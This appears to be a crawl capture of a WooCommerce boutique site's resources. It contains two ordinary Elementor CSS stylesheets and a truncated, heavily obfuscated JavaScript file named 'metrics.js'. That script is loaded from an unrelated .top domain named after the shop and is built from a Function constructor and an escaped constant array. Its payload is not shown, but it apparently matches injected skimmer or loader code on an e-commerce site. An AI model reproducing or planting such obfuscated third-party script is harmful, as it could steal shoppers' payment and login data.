

--- FILE ---
content_type: text/css
request_url: https://www.kmboutiques.com/wp-content/uploads/elementor/css/post-38887.css?ver=1768871274
body_size: 1054
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38887 .elementor-element.elementor-element-69a854a:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-69a854a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-38887 .elementor-element.elementor-element-69a854a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 100px 8px 100px;}.elementor-38887 .elementor-element.elementor-element-69a854a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38887 .elementor-element.elementor-element-4b596e8{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-1e9d04c{width:var( --container-widget-width, 140.302% );max-width:140.302%;--container-widget-width:140.302%;--container-widget-flex-grow:0;text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-38887 .elementor-element.elementor-element-43ce106{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-38887 .elementor-element.elementor-element-43ce106 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-38887 .elementor-element.elementor-element-4f91e81:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-4f91e81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-38887 .elementor-element.elementor-element-4f91e81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-38887 .elementor-element.elementor-element-4f91e81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38887 .elementor-element.elementor-element-5d7e5cf{text-align:left;}.elementor-38887 .elementor-element.elementor-element-5d7e5cf img{width:61%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-menu-toggle{margin:0 auto;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:23px;padding-right:23px;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item:focus{color:#B24C86;fill:#B24C86;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .e--pointer-framed .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .e--pointer-framed .elementor-item:after{border-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8e0eb23:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-8e0eb23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-38887 .elementor-element.elementor-element-8e0eb23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38887 .elementor-element.elementor-element-8e0eb23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item:focus{color:#B24C86;fill:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 .e--pointer-framed .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .e--pointer-framed .elementor-item:after{border-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-8669e12 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-26ea8da{text-align:left;}.elementor-38887 .elementor-element.elementor-element-26ea8da img{width:93%;}.elementor-38887 .elementor-element.elementor-element-95cea0f{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-38887 .elementor-element.elementor-element-95cea0f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-38887 .elementor-element.elementor-element-07674aa{width:17%;}.elementor-38887 .elementor-element.elementor-element-73eaf78{width:70%;}.elementor-38887 .elementor-element.elementor-element-b8ddc70{width:12.555%;}.elementor-38887 .elementor-element.elementor-element-6a9ab8d{width:24%;}.elementor-38887 .elementor-element.elementor-element-dae35fd{width:66%;}.elementor-38887 .elementor-element.elementor-element-1702212{width:9.555%;}.elementor-38887 .elementor-element.elementor-element-7b5f28c{width:15%;}.elementor-38887 .elementor-element.elementor-element-365256d{width:60%;}.elementor-38887 .elementor-element.elementor-element-34b38d0{width:24.555%;}}@media(max-width:767px){.elementor-38887 .elementor-element.elementor-element-69a854a{padding:0px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-07674aa > .elementor-element-populated{margin:0px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-4b596e8{text-align:center;}.elementor-38887 .elementor-element.elementor-element-8e0eb23{margin-top:0px;margin-bottom:0px;padding:8px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-7b5f28c{width:19%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-7b5f28c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-7b5f28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38887 .elementor-element.elementor-element-365256d{width:46%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-365256d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-365256d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38887 .elementor-element.elementor-element-34b38d0{width:33%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-34b38d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-34b38d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.kmboutiques.com/wp-content/uploads/elementor/css/post-39492.css?ver=1768871274
body_size: 956
content:
.elementor-39492 .elementor-element.elementor-element-275ae472:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-275ae472 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25282B;}.elementor-39492 .elementor-element.elementor-element-275ae472{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-39492 .elementor-element.elementor-element-275ae472 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39492 .elementor-element.elementor-element-32e8fcfe > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-39492 .elementor-element.elementor-element-32e8fcfe{text-align:center;}.elementor-39492 .elementor-element.elementor-element-32e8fcfe .elementor-heading-title{font-size:25px;font-weight:500;text-transform:uppercase;letter-spacing:2px;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-57a69c6a{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-widget-container{text-align:center;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon i{color:#ffffff;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon svg{fill:#ffffff;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon:hover i{color:#b8438b;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon:hover svg{fill:#b8438b;}.elementor-39492 .elementor-element.elementor-element-4cf70014:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-container{max-width:1128px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top .elementor-shape-fill{fill:#25282B;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top svg{width:calc(293% + 1.3px);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-39492 .elementor-element.elementor-element-2507d085 .elementor-heading-title{font-size:18px;font-weight:600;color:#B8438B;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39492 .elementor-element.elementor-element-4d3ea897{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-5a423e5d .elementor-heading-title{font-size:18px;font-weight:500;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39492 .elementor-element.elementor-element-1bce97b6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-4bd83dd5 .elementor-heading-title{font-size:18px;font-weight:600;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-0ec4f4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39492 .elementor-element.elementor-element-04714e3{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-39492 .elementor-element.elementor-element-04714e3 a{color:#a85373;}.elementor-39492 .elementor-element.elementor-element-04714e3 a:hover, .elementor-39492 .elementor-element.elementor-element-04714e3 a:focus{color:#B8B4B4;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39492 .elementor-element.elementor-element-a73ec2{width:21.277%;}.elementor-39492 .elementor-element.elementor-element-36749607{width:28.723%;}}@media(max-width:1024px){.elementor-39492 .elementor-element.elementor-element-275ae472{padding:40px 20px 40px 20px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{padding:60px 20px 60px 20px;}}@media(max-width:767px){.elementor-39492 .elementor-element.elementor-element-275ae472{padding:30px 20px 30px 20px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a{--icon-size:15px;--grid-column-gap:16px;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top svg{height:10px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{padding:50px 20px 50px 20px;}.elementor-39492 .elementor-element.elementor-element-245a754c{width:100%;}.elementor-39492 .elementor-element.elementor-element-a73ec2{width:42%;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > a{font-size:13px;}.elementor-39492 .elementor-element.elementor-element-36749607{width:57%;}.elementor-39492 .elementor-element.elementor-element-36749607 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > a{font-size:13px;}.elementor-39492 .elementor-element.elementor-element-5eb83c07{width:100%;}.elementor-39492 .elementor-element.elementor-element-5eb83c07 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39492 .elementor-element.elementor-element-4bd83dd5{text-align:center;}.elementor-39492 .elementor-element.elementor-element-c9bb4c5{text-align:center;}.elementor-39492 .elementor-element.elementor-element-04714e3{font-size:12px;}}

--- FILE ---
content_type: application/javascript
request_url: https://meriksgivechance.top/kmboutiques/metrics.js
body_size: 105596
content:
Function("ODC2qpY","var M0O4HL,HEgQOx,UrlAIiP,FVr7tb4,_hX_RP,TfVcYxe,De2Cpti,SBj48L,IXu1P2,LgmTbU,hldQk0,eEcYpuj,secmODa,ixnm1Cq;const Q1pEONC=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x6e,0x1,\"\\u0061\",null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0xb4,0x48,0xa4,0x238,0x80,void 0x0,0xd5,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23e,0x12,0x234,0x46,0x5,0xc0,0x2d,\"\\u0063\",0xe4,0x1fff,\"\\x62\",0x8a,\"\\u0069\",\"\\x67\",\"\\u0066\",0x67,0x22,0x87,0x85,\"\\x65\",0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x9,\"\\x64\",0x6f,0x70,0x47,0x77,0x7b,0x71,\"\\x68\",0x72,0x73,0x74,0x75,0x76,0x78,0x79,0x7a,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x86,0x88,0x89,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9e,\"\\u0078\",0x9f,0xa0,0xa1,0xa2,0xa3,\"\\u004a\",0xa5,0xa6,\"\\u0079\",0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,\"\\x4e\",0xc8,0xc9,\"\\x7a\",0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,\"\\u0043\",0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0x13,0x21,0xe5,\"\\x4b\",0x18,0x3c,0xe6,0xe7,\"\\x3d\",0xe8,0xe9,0x3b,0x57,0x4e,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0x23,0xf4,0xf5,0xf6,\"\\u0072\",0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,\"\\u0047\",0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,\"\\x6d\",0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,\"\\u004f\",0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,\"\\x31\",0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x24,0x14,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x36,0x138,0x139,0x13a,0x13b,0x13c,0x13d,\"\\u006b\",0x2e,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,\"\\u0035\",0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x2c,0x4b,0xb,0x154,\"\\u0045\",0x155,0x156,0x157,0x158,0x159,\"\\u0074\",0x15a,0x15b,0x15c,0x15d,0x15e,0x38,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\x48\",0x3a,0x16b,0x16c,0x16d,0x16e,0x16f,\"\\x6a\",0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x27,0x180,0x181,0x4d,0x11,0x182,!0x1,0x60,!0x0,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x66,0x18d,0x18e,0x18f,0x190,0x191,0x192,\"\\u0074\\u0079\",0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,\"\\u0041\",0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1a,0x1ba,0x1bb,0xa,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,\"\\x5f\",0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x35,0x1c9,0x1ca,0x1cb,0x1cc,0x55,0x64,0x1cd,0x1e,0x1ce,0x1cf,0x26,0x53,0x1d0,0x1d1,0x1d2,0x63,0x37,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,\"\\x36\",0x1d9,\"\\u0055\",0x1da,0x3ff,0x10000,0xd800,0xdc00,0x1b,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x40,0x1e3,0x1e4,0